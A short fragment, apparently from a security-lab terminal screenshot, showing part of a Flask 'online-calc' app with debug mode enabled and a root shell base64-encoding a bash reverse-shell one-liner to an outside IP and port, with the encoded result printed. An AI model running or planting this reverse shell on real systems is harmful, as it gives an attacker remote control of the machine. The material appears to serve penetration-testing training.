 return send_from_directory('', path)
if __name__ == "__main__":
app.run(host = "0.0.0.0", port = "8000", debug = True)
root@INE:~/online-calc# echo 'bash -c "bash -i >& /dev/tcp/192.250.81.2/4444 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMjUwLjgxLjIvNDQ0NCAwPiYxIgo=
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#